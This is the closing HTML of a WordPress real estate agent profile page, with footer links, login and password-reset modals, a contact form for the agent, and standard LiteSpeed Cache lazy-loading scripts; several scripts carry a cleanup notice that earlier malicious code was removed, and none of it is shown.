class="widget-title">Menu</h3></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3233"><a href="https://www.chandadavisrealestate.com/">Homepage</a></li><li id="menu-item-3823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3823"><a href="https://www.chandadavisrealestate.com/all-agents">Agents</a></li><li id="menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://www.chandadavisrealestate.com/about-us/">About us</a></li><li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://www.chandadavisrealestate.com/contact/">Contact</a></li><li id="menu-item-5145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5145"><a href="https://www.chandadavisrealestate.com/wp-admin/">Login</a></li></ul></div></div><div id="text-3" class="footer-widget widget widget-wrap widget_text"><div class="textwidget"><p><img decoding="async" src="[data-uri]" alt="CDRE" width="100" height="60" data-src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/08/realator.png.webp" class="lazyload" data-eio-rwidth="255" data-eio-rheight="198"><noscript><img decoding="async" src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/08/realator.png.webp" alt="CDRE" width="100" height="60" data-eio="l"></noscript></p></div></div></div></div></div></div><div class="footer-bottom-wrap footer-bottom-wrap-v2"><div class="container"><div class="footer_logo logo">
<img src="[data-uri]" alt="logo" data-src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/08/cdre-logo80.jpg.webp" decoding="async" class="lazyload" data-eio-rwidth="80" data-eio-rheight="80"><noscript><img src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/08/cdre-logo80.jpg.webp" alt="logo" data-eio="l"></noscript></div><div class="footer-copyright">
&copy; 2023 CDRE | Chanda Davis Real Estate |</div></div></div></footer><div class="back-to-top-wrap">
<a href="#top" id="scroll-top" class="btn btn-primary btn-back-to-top">
<i class="houzez-icon icon-arrow-up-1"></i>
</a></div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
<button class="compare-property-label" style="display: none;">
<span class="compare-count compare-label"></span>
<i class="houzez-icon icon-move-left-right"></i>
</button><p><strong>Compare listings</strong></p><div class="compare-wrap"></div><a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Compare</a>
<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Close</button></div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="login-register-tabs"><ul class="nav nav-tabs"><li class="nav-item">
<a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Login</a></li></ul></div>
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span>
</button></div><div class="modal-body"><div class="tab-content"><div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel"><div id="hz-login-messages" class="hz-social-messages"></div><form><div class="login-form-wrap"><div class="form-group"><div class="form-group-field username-field">
<input class="form-control" name="username" placeholder="Username or Email" type="text" /></div></div><div class="form-group"><div class="form-group-field password-field">
<input class="form-control" name="password" placeholder="Password" type="password" /></div></div></div><div class="form-tools"><div class="d-flex">
<label class="control control--checkbox flex-grow-1">
<input name="remember" type="checkbox">Remember me                <span class="control__indicator"></span>
</label>
<a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">Lost your password?</a></div></div>
<input type="hidden" id="houzez_login_security" name="houzez_login_security" value="159f2c65d2" /><input type="hidden" name="_wp_http_referer" value="/agent/valma-lindsay/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
<input type="hidden" name="redirect_to" value="https://www.chandadavisrealestate.com/agent/valma-lindsay/?login=success">
<button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
<span class="btn-loader houzez-loader-js"></span>        Login
</button></form><div class="social-login-wrap"><button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
<span class="btn-loader houzez-loader-js"></span>        Continue with Facebook    </button>
<button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
<span class="btn-loader houzez-loader-js"></span>        <img class="google-icon lazyload" src="[data-uri]" data-src="https://www.chandadavisrealestate.com/wp-content/themes/houzez/img/Google__G__Logo.svg" decoding="async" /><noscript><img class="google-icon" src="https://www.chandadavisrealestate.com/wp-content/themes/houzez/img/Google__G__Logo.svg" data-eio="l" /></noscript> Sign in with google    </button></div></div><div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel"><div id="hz-register-messages" class="hz-social-messages"></div>
User registration is disabled for demo purpose.</div></div></div></div></div></div><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">Reset Password</h5>
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span>
</button></div><div class="modal-body"><div id="reset_pass_msg"></div><p>Please enter your username or email address. You will receive a link to create a new password via email.</p><form><div class="form-group">
<input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control"></div>
<input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="ad2513f017" /><input type="hidden" name="_wp_http_referer" value="/agent/valma-lindsay/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
<span class="btn-loader houzez-loader-js"></span>                        Get new password                    </button></form></div></div></div></div><div class="property-lightbox"><div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog"><div class="modal-dialog modal-dialog-centered" role="document"><div id="hz-listing-model-content" class="modal-content"></div></div></div></div><div class="modal fade mobile-property-form" id="realtor-form"><div class="modal-dialog" role="document"><div class="modal-content">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span>
</button><div class="modal-body"><div class="property-form-wrap"><div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image">
<img class="rounded lazyload" src="[data-uri]" width="50" height="50" alt="" data-src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/Valma-Lindsay-new-1-150x150.jpg.webp" decoding="async" data-eio-rwidth="150" data-eio-rheight="150"><noscript><img class="rounded" src="https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/Valma-Lindsay-new-1-150x150.jpg.webp" width="50" height="50" alt="" data-eio="l"></noscript></div><ul class="agent-information list-unstyled"><li class="agent-name">
<i class="houzez-icon icon-single-neutral mr-1"></i> Valma Lindsay</li></ul></div></div><div class="property-form clearfix"><div class="form_messages"></div><form method="post">
<input type="hidden" id="target_email" name="target_email" value="V&#97;&#108;m&#97;&#64;&#67;dr&#101;&#104;&#111;m&#101;.&#67;o&#109;">
<input type="hidden" name="contact_realtor_ajax" id="contact_realtor_ajax" value="78c677879a"/>
<input type="hidden" name="action" value="houzez_contact_realtor" />
<input type="hidden" name="source_link" value="https://www.chandadavisrealestate.com/agent/valma-lindsay/">
<input type="hidden" name="agent_id" value="3790">
<input type="hidden" name="agent_type" value="agent_info">
<input type="hidden" name="realtor_page" value="yes"><div class="form-group">
<input class="form-control" name="name" value="" type="text" placeholder="Your Name"></div><div class="form-group">
<input class="form-control" name="mobile" value="" type="text" placeholder="Phone"></div><div class="form-group">
<input class="form-control" name="email" value="" type="email" placeholder="Email"></div><div class="form-group form-group-textarea"><textarea class="form-control" name="message" rows="4" placeholder="Message">Hi Valma Lindsay, I saw your profile on Chanda Davis Real Estate and wanted to see if i can get some help</textarea></div><div class="form-group">
<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select"><option value="buyer">I'm a buyer</option><option value="tennant">I'm a tennant</option><option value="agent">I'm an agent</option><option value="other">Other</option>
</select></div><div class="form-group">
<label class="control control--checkbox m-0 hz-terms-of-use">
<input type="checkbox" name="privacy_policy">By submitting this form I agree to <a target="_blank" href="https://www.chandadavisrealestate.com/terms-and-conditions/">Terms of Use</a>
<span class="control__indicator"></span>
</label></div><button id="contact_realtor_btn" type="button" class="btn btn-secondary btn-full-width">
Submit                                <span class="btn-loader houzez-loader-js"></span>                            </button></form></div></div></div></div></div></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="eio-lazy-load-js-before" type="litespeed/javascript">var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1}</script> <script id="site_tracking-js-extra" type="litespeed/javascript">var php_data={"ac_settings":{"tracking_actid":254182819,"site_tracking_default":1},"user_email":""}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="houzez-custom-js-extra" type="litespeed/javascript">var houzez_vars={"admin_url":"https://www.chandadavisrealestate.com/wp-admin/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https://www.chandadavisrealestate.com/agent/valma-lindsay/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"yes","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"","search_position":"under_banner","login_loading":"Sending user info, please wait...","not_found":"We didn't find any results","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"1000","search_max_price_range":"5500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Processing, Please wait...","halfmap_layout":"","prev_text":"Prev","next_text":"Next","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"Searching...","paypal_connecting":"Connecting to paypal, Please wait... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png","retina_logo":"https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png","mobile_logo":"https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png","retina_logo_mobile":"https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png","retina_logo_mobile_splash":"https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png","custom_logo_splash":"https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png","retina_logo_splash":"https://www.chandadavisrealestate.com/wp-content/uploads/2022/04/1-newest-Chanda-Davis-Logo-Real-Estate.png","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_url":"","favorite_url":"","template_thankyou":"https://www.chandadavisrealestate.com/thank-you/","compare_page_not_found":"Please create page using compare properties template","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"google","api_mapbox":"","is_marker_cluster":"0","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":""}</script> <script type="litespeed/javascript" data-src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js?ver=1.7.1" id="leaflet-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.chandadavisrealestate.com/wp-content/litespeed/js/9fb3e7b1f810ce405f1929fe42595f38.js?ver=b4f9d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 12:06:52 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 12:06:52 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->